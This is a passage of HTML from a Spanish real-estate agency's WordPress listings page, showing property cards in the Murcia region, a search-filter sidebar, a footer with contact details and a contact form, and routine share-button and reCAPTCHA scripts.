                                <i class="fa fa-map-marker" aria-hidden="true"></i>
                                <a href="http://tradebloc.es/location/la-manga-del-mar-menor">La Manga del Mar menor</a>                            </div>
                                            </div>
                </div><!-- /.property-box-title -->
            </div>

            <div class="property-box-field">
                <div class="property-box-meta">
                                        
                                                                <div class="field-item">
                            <span>1</span> Baño                        </div>
                    
                                                        </div>
            </div>

            <div class="property-meta clearfix">
                <div class="property-author pull-left">
                    		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
					<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
													<img width="42" height="42" src="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg" class="attachment-apushome-agent-small size-apushome-agent-small wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg 42w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-150x150.jpg 150w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-366x360.jpg 366w" sizes="(max-width: 42px) 100vw, 42px" />											</a><!-- /.agent-small-image-inner -->
				</div>
			</div>
			<div class="media-body media-middle">
				<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
					<span>Tradebloc</span>
				</a>
			</div>
		</div>
		                </div>
                                                    <a class="pull-right type-property" href="http://tradebloc.es/property-type/piso">Piso</a>
                            </div>
        </div>
    </div><!-- /.property-box-content -->
    </div>
</div>                                    

<div class="property-box property-box-wrapper property-box-list-row clearfix" data-markerid="marker-4054">
    <div class="row">
    <div class="col-md-5 col-xs-12 property-box-image ">
        <a href="http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii" class="property-box-image-inner ">
            
                            <img width="1536" height="2048" src="http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013.jpg 1536w, http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013-225x300.jpg 225w, http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013-768x1024.jpg 768w, http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />                        <span class="meta-top">
                                
                			<span class="property-badge property-badge-contract">Comprar</span>
			
                                
                
                            </span>
                                                    <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">10</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class=" col-md-7 col-xs-12">
        <div class="property-box-content">
            <div class="property-box-top clearfix">
                                                    <div class="property-box-price text-theme">
                        € 240.000                    </div><!-- /.property-box-price -->
                
                            <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="4054">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                        <!-- share -->
                <div class="property-box-share pull-right">
                    <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                        <i class="icon-ap_share"></i>
                    </a>
                    <div class="property-box-share-content">
                        
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=Vivienda+en+Mirador+de+Agridulce+II http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii&amp;title=Vivienda+en+Mirador+de+Agridulce+II'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	                    </div>
                </div>

                <div class="pull-right">
                            <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="4054" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                        </div>
            </div>
            <div class="property-box-top">
                <div class="property-box-title-wrap">
                    <div class="property-box-title">
                        <h3 class="entry-title"><a href="http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii">Vivienda en Mirador de Agridulce II</a></h3>
                                                                            <div class="property-row-location">
                                <i class="fa fa-map-marker" aria-hidden="true"></i>
                                <a href="http://tradebloc.es/location/murcia">Murcia</a>                            </div>
                                            </div>
                </div><!-- /.property-box-title -->
            </div>

            <div class="property-box-field">
                <div class="property-box-meta">
                                        
                                        
                                                        </div>
            </div>

            <div class="property-meta clearfix">
                <div class="property-author pull-left">
                    		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
									</div>
			</div>
			<div class="media-body media-middle">
				<span>tradebloc</span>
			</div>
		</div>
		                </div>
                                                    <a class="pull-right type-property" href="http://tradebloc.es/property-type/piso">Piso</a>
                            </div>
        </div>
    </div><!-- /.property-box-content -->
    </div>
</div>                                    

<div class="property-box property-box-wrapper property-box-list-row clearfix" data-markerid="marker-4175">
    <div class="row">
    <div class="col-md-5 col-xs-12 property-box-image ">
        <a href="http://tradebloc.es/properties/vivienda-en-venta-en-fortuna" class="property-box-image-inner ">
            
                            <img width="2560" height="1707" src="http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-scaled.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-scaled.jpg 2560w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-300x200.jpg 300w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-1024x683.jpg 1024w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-768x512.jpg 768w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-1536x1024.jpg 1536w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                        <span class="meta-top">
                                
                			<span class="property-badge property-badge-contract">Comprar</span>
			
                                
                
                            </span>
                                                    <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">1</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class=" col-md-7 col-xs-12">
        <div class="property-box-content">
            <div class="property-box-top clearfix">
                                                    <div class="property-box-price text-theme">
                        € 180.000                    </div><!-- /.property-box-price -->
                
                            <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="4175">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                        <!-- share -->
                <div class="property-box-share pull-right">
                    <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                        <i class="icon-ap_share"></i>
                    </a>
                    <div class="property-box-share-content">
                        
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/vivienda-en-venta-en-fortuna'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=Vivienda+en+venta+Fortuna http://tradebloc.es/properties/vivienda-en-venta-en-fortuna'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/vivienda-en-venta-en-fortuna&amp;title=Vivienda+en+venta+Fortuna'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/vivienda-en-venta-en-fortuna" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	                    </div>
                </div>

                <div class="pull-right">
                            <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="4175" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                        </div>
            </div>
            <div class="property-box-top">
                <div class="property-box-title-wrap">
                    <div class="property-box-title">
                        <h3 class="entry-title"><a href="http://tradebloc.es/properties/vivienda-en-venta-en-fortuna">Vivienda en venta Fortuna</a></h3>
                                                                            <div class="property-row-location">
                                <i class="fa fa-map-marker" aria-hidden="true"></i>
                                <a href="http://tradebloc.es/location/fortuna">Fortuna</a>                            </div>
                                            </div>
                </div><!-- /.property-box-title -->
            </div>

            <div class="property-box-field">
                <div class="property-box-meta">
                                        
                                                                <div class="field-item">
                            <span>1</span> Baño                        </div>
                    
                                                        </div>
            </div>

            <div class="property-meta clearfix">
                <div class="property-author pull-left">
                    		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
					<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
													<img width="42" height="42" src="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg" class="attachment-apushome-agent-small size-apushome-agent-small wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg 42w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-150x150.jpg 150w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-366x360.jpg 366w" sizes="(max-width: 42px) 100vw, 42px" />											</a><!-- /.agent-small-image-inner -->
				</div>
			</div>
			<div class="media-body media-middle">
				<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
					<span>Tradebloc</span>
				</a>
			</div>
		</div>
		                </div>
                                                    <a class="pull-right type-property" href="http://tradebloc.es/property-type/duplex">Dúplex</a>
                            </div>
        </div>
    </div><!-- /.property-box-content -->
    </div>
</div>                            </div>
        </div>
    </div>
    
    
                    </div>
                                            <div class="apus-pagination-wrapper">
                                                    </div>
                                    </main><!-- .site-main -->
            </div>

                            <div class="col-md-4 col-sm-12 col-xs-12">
                    <aside class="sidebar sidebar-left" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
                                                    

<aside id="filter_widget-10" class="widget widget_filter_widget">

<form class="filter-property-form vertical" method="get" action="http://tradebloc.es/properties">
	
	
											
													
<div class="form-group group-select">
	
	<select class="form-control" name="filter-contract" id="filter_widget-10_status">
		<option value="">Tipo de operación</option>
						<option value="Alquiler" >Alquilar</option>
								<option value="SALE" >Comprar</option>
					</select>
</div><!-- /.form-group -->
																
    <div class="form-group">
        
        <input type="text" name="filter-property-title" class="form-control"
               placeholder="Búsqueda Libre"               value=""
               id="filter_widget-10_property_title">
    </div><!-- /.form-group -->

																					
	<div class="form-group group-select">
		
		<select class="form-control" name="filter-property-type" id="filter_widget-10_property_type">
			
			<option value="">
									Tipo de Propiedad							</option>

												<option value="102" >
						Ático					</option>

					
																									<option value="103" >
						Chalet					</option>

					
																									<option value="29" >
						Dúplex					</option>

					
																									<option value="117" >
						Garaje					</option>

					
																									<option value="118" >
						Locales y Naves					</option>

					
																									<option value="136" >
						Oficina					</option>

					
																									<option value="104" >
						Piso					</option>

					
																									<option value="119" >
						Terreno					</option>

					
																									<option value="138" >
						Vivienda					</option>

					
																									</select>
	</div><!-- /.form-group -->

																
			<div class="form-group group-select">
			
			<select class="form-control" name="filter-location" id="filter_widget-10_location">
				<option value="">
											Localización									</option>

				
															<option value="72" >Abanilla</option>

						
																														<option value="73" >Abarán</option>

						
																														<option value="141" >Águilas</option>

						
																														<option value="75" >Albudeite</option>

						
																														<option value="76" >Alcantarilla</option>

						
																														<option value="78" >Aledo</option>

						
																														<option value="79" >Alguazas</option>

						
																														<option value="80" >Alhama de Murcia</option>

						
																														<option value="81" >Archena</option>

						
																														<option value="82" >Beniel</option>

						
																														<option value="83" >Blanca</option>

						
																														<option value="84" >Bullas</option>

						
																														<option value="143" >Cabezo de Torres</option>

						
																														<option value="85" >Calasparra</option>

						
																														<option value="86" >Campos del Río</option>

						
																														<option value="87" >Caravaca de la Cruz</option>

						
																														<option value="88" >Cartagena</option>

						
																														<option value="89" >Cehegín</option>

						
																														<option value="90" >Ceutí</option>

						
																														<option value="91" >Cieza</option>

						
																														<option value="92" >Fortuna</option>

						
																														<option value="93" >Fuente Álamo de Murcia</option>

						
																														<option value="94" >Jumilla</option>

						
																														<option value="139" >La Manga del Mar menor</option>

						
																														<option value="95" >Librilla</option>

						
																														<option value="96" >Lorca</option>

						
																														<option value="97" >Lorquí</option>

						
																														<option value="77" >Los Alcázares</option>

						
																														<option value="98" >Mazarrón</option>

						
																														<option value="99" >Molina de Segura</option>

						
																														<option value="100" >Moratalla</option>

						
																														<option value="101" >Mula</option>

						
																														<option value="122" >Murcia</option>

						
																					<option value="147" >
									&raquo;&nbsp; Guadalupe								</option>

								
																																								<option value="148" >
									&raquo;&nbsp; Mirador de Agridulce								</option>

								
																																																	<option value="137" >Torre-Pacheco</option>

						
																															</select>
		</div><!-- /.form-group -->
																	
	<div class="form-group group-select">
		
		<select class="form-control" name="filter-status" id="filter_widget-10_status">
			
			<option value="">
									Estado							</option>

												<option value="107" >A Reformar</option>
									<option value="108" >Buen Estado</option>
									<option value="51" >Obra Nueva</option>
									<option value="115" >Reformado</option>
									</select>
	</div><!-- /.form-group -->

																
	<div class="form-group group-select">
		
		<select class="form-control" name="filter-material" id="filter_widget-10_status">
			
			<option value="">
									Garaje							</option>

												<option value="120" >Incluido</option>
									<option value="121" >No incluido</option>
									</select>
	</div><!-- /.form-group -->

																
		<div class="form-group group-select">
			
			<select name="filter-rooms"
					id="filter_widget-10-rooms"
					class="form-control">
				<option value="">
											Habitaciones									</option>

									<option value="1" >
						1+
					</option>
									<option value="2" >
						2+
					</option>
									<option value="3" >
						3+
					</option>
									<option value="4" >
						4+
					</option>
									<option value="5" >
						5+
					</option>
							</select>
		</div><!-- /.form-group -->

																
<div class="form-group group-select">
	
	<select name="filter-beds"
			id="filter_widget-10_beds"
			class="form-control">
		<option value="">
							Camas					</option>

					<option value="1" >
				1+
			</option>
					<option value="2" >
				2+
			</option>
					<option value="3" >
				3+
			</option>
					<option value="4" >
				4+
			</option>
					<option value="5" >
				5+
			</option>
			</select>
</div><!-- /.form-group -->																<div class="form-group group-select">
	
	<select name="filter-baths"
			id="filter_widget-10_baths"
			class="form-control">
		<option value="">
							Baños					</option>

					<option value="1" >
				1+
			</option>
					<option value="2" >
				2+
			</option>
					<option value="3" >
				3+
			</option>
					<option value="4" >
				4+
			</option>
					<option value="5" >
				5+
			</option>
			</select>
</div><!-- /.form-group -->
																																					<div class="home-area-wrapper">
	<h3 class="title">Área</h3>
	<div class="row">
		<div class="col-xs-6">
			<div class="form-group">
				
				<input type="number" name="filter-home-area-from"
						placeholder="Min Area (m2)"				       class="form-control" value=""
				       id="filter_widget-10_home_area_from">
			</div><!-- /.form-group -->
		</div>
		<div class="col-xs-6">
			<div class="form-group">
				
				<input type="number" name="filter-home-area-to"
						placeholder="Max Area (m2)"				       class="form-control" value=""
				       id="filter_widget-10_home_area_to">
			</div><!-- /.form-group -->
		</div>
	</div>
</div>

																<div class="lot-area-wrapper">
	<h3 class="title">Área útil</h3>
	<div class="row">
		<div class="col-xs-6">
			<div class="form-group">
				
				<input type="text" name="filter-lot-area-from"
						placeholder="Min Area (m2)"				       class="form-control" value=""
				       id="filter_widget-10_lot_area_from">
			</div><!-- /.form-group -->
		</div>
		<div class="col-xs-6">
			<div class="form-group">
				
				<input type="text" name="filter-lot-area-to"
						placeholder="Max Area (m2)"				       class="form-control" value=""
				       id="filter_widget-10_lot_area_to">
			</div><!-- /.form-group -->
		</div>
	</div>
</div>
																<div class="form-group">
		<div class="price-wrapper">Precio: 
		<span class="price">
			<span class="price_from"><span class="currency-symbol">€</span> <span class="price"></span></span>
			<span class="price_to"><span class="currency-symbol">€</span> <span class="price">2.000.000</span></span>
		</span>
	</div>
  	<div class="price_range" data-max="2000000" data-min="0"></div>

  	<input type="hidden" name="filter-price-from" class="filter-price-from" value="0">
  	<input type="hidden" name="filter-price-to" class="filter-price-to" value="2000000">
</div>																					<div class="form-group  col-md-6 no-padding space-15">
	<div class="checkbox no-margin">
		<input type="checkbox" name="filter-featured"  id="filter_widget-10_featured">

		<label for="filter_widget-10_featured">
			Destacada		</label>
	</div><!-- /.checkbox -->
</div><!-- /.form-group -->
																<div class="form-group  col-md-6 no-padding space-15">
	<div class="checkbox no-margin">
		<input type="checkbox" name="filter-sticky"  id="filter_widget-10_sticky">

		<label for="filter_widget-10_sticky">
			TOP		</label>
	</div><!-- /.checkbox -->
</div><!-- /.form-group -->

																<div class="form-group col-md-6 no-padding space-15">
	<div class="checkbox no-margin">
		<input type="checkbox" name="filter-reduced"  id="filter_widget-10_reduced">

		<label for="filter_widget-10_reduced">
			Descuento		</label>
	</div>
</div><!-- /.form-group -->																<div class="form-group  col-md-6 no-padding space-15">
	<div class="checkbox no-margin">
		<input type="checkbox" name="filter-sold"  id="filter_widget-10_sold">

		<label for="filter_widget-10_sold">
			Vendida		</label>
	</div><!-- /.checkbox -->
</div><!-- /.form-group -->

					
					<div class="form-group">
				<button class="button btn btn-theme-second btn-block">Buscar</button>
			</div><!-- /.form-group -->
		
					<a href="#toggle_adv" class="toggle-adv">
				<i class="icon-ap_settings"></i> <span>Busqueda Avanzada</span>
			</a>

			<div class="advance-fields">
																	
																																																										<div class="filter-amenities-wrapper">
		<h3 class="filter-amenities-title">Equipamiento <i class="fa fa-plus-square-o"></i></h3>

		<ul class="filter-amenities-list">
							<li>
					<input type="checkbox" name="filter-amenities[]" value="128" >
					<span>Aceras</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="123" >
					<span>Agua</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="16" >
					<span>Aire Acondicionado</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="125" >
					<span>Alcantarillado</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="127" >
					<span>Alumbrado Público</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="31" >
					<span>Amueblado</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="105" >
					<span>Ascensor</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="110" >
					<span>Balcón</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="134" >
					<span>Baño</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="112" >
					<span>Calefacción</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="129" >
					<span>Cancha de Tenis Comunitaria</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="130" >
					<span>Cocina</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="142" >
					<span>Despacho/s</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="126" >
					<span>Gas Natural</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="41" >
					<span>Internet</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="113" >
					<span>Jardín</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="131" >
					<span>Lavadero</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="124" >
					<span>Luz</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="111" >
					<span>Piscina</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="109" >
					<span>Terraza</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="114" >
					<span>Trastero</span>
				</li>
							<li>
					<input type="checkbox" name="filter-amenities[]" value="132" >
					<span>Zona de Recepción</span>
				</li>
					</ul>
	</div><!-- /.form-group -->

																																																																																																																																																			</div>
		
		</form>

</aside>                                            </aside>
                </div>
            
                    </div>
    </div>
</section><!-- .content-area -->	</div>
	


	</div><!-- .site-content -->



	<footer id="apus-footer" class="apus-footer" role="contentinfo">

		
			<div class="container">

				<div class="footer-builder-wrapper dark footer-1"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258794685 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hidden-sm hidden-xs"
	  style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"
	  style="height: 30px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571991814304 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="34" src="http://tradebloc.es/wp-content/uploads/2019/10/logo-trade-6.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget contact">
<ul>
<li><i class="icon-ap_pin"></i> Plaza Carlos III,1 edif. Wellington, 30008 Murcia</li>
<li><i class="icon-ap_phone"></i>968 24 27 53</li>
<li><i class="icon-ap_email"></i>tradebloc@tradebloc.es</li>
</ul>
<div class="contact-us"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">MENÚ</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3299"><a href="http://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3438"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="http://tradebloc.es/contact">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">PRIVACIDAD</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-privacidad-container"><ul id="menu-privacidad" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="http://tradebloc.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="http://tradebloc.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="http://tradebloc.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">CONTACTO</span></h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f2754-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/amenity/piscina#wpcf7-f2754-o1" method="post" class="wpcf7-form wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2754" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="send-message">
<div class="row">
<div class="col-md-6" style="color:#ffffff!important;">
<span class="wpcf7-form-control-wrap text-998"><input type="text" name="text-998" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre Completo *" /></span>
	</div>
<div class="col-md-6">
<span class="wpcf7-form-control-wrap email-851"><input type="email" name="email-851" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap text-783"><input type="text" name="text-783" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span id="wpcf7-6905c949a9a4b" class="wpcf7-form-control-wrap honeypot-331-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Deja este campo en blanco, por favor.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-331" value="" size="40" tabindex="-1" autocomplete="nope" /></span><br />
<span class="wpcf7-form-control-wrap textarea-614"><textarea name="textarea-614" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<label><span class="wpcf7-form-control-wrap acceptance-370"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-370" value="1" aria-invalid="false" /></span></span></span>  - He leído y acepto la <a target="_blank" href="/politica-de-privacidad">Política de privacidad </a></label></p>
<div><input type="submit" value="Enviar Mensaje" class="wpcf7-form-control wpcf7-submit btn btn-theme-second" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258807861 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 20px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571261664354 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">© 2019 - TRADEBLOC - <a style="color: #fff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Diseño Web</a> | <a style="color: #ffffff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Guellcom</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
			</div>

		
		

	</footer><!-- .site-footer -->



	
		<div id="compare-sidebar" class="">

			<div class="compare-sidebar-wrapper">

				<h3 class="title">Comparar Propiedades</h3>

				
			</div>

			<div class="compare-sidebar-btn">

				<div class="open-text">

					Comparar (<span class="count">0</span>)

				</div>

			</div>

		</div><!-- .widget-area -->

	


	
		<a href="#" id="back-to-top" class="add-fix-top">

			<i class="fa fa-angle-up"></i>

		</a>

	


</div><!-- .site -->



            <script type="text/javascript">
				var recaptchaCallback = function() {
					var recaptchas = document.getElementsByClassName("g-recaptcha");

					for(var i=0; i<recaptchas.length; i++) {
						var recaptcha = recaptchas[i];
						var sitekey = recaptcha.dataset.sitekey;

						grecaptcha.render(recaptcha, {
							'sitekey' : sitekey
						});
					}
				};
            </script>
